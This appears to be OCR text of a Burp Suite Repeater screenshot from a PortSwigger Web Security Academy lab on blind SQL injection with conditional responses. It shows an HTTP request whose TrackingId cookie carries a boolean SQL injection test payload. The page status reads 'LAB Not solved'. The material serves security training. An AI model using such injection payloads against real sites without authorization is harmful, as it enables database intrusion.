 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://ac1b1f861f1a9b14c097050200bd00a8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host: ac1b1f861f1a9b14c097050200bd00a8.web-security-academy.net
3 Cookie: TrackingId=PlKSrLlojPylPbou'+AND+'1'%3d'2; session=
a4DHnyrFGsDMNrcACdBwSdHE9c1lzVs8
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac1b1f861f1a9b14c097050200bd00a8.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab home
Back to lab description >>
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Pets
INSPECTOR